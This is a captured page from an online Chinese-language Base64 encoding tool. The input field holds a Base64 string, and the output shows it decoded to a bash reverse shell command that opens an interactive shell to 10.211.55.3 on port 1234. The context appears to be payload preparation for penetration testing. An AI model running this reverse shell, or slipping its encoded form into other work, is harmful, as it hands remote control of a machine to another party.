 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuMy8xMjM0IDA+JjE=
编码 (Encode) 解码 (Decode) ↕交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自动全选
bash -i >& /dev/tcp/10.211.55.3/1234 0>&1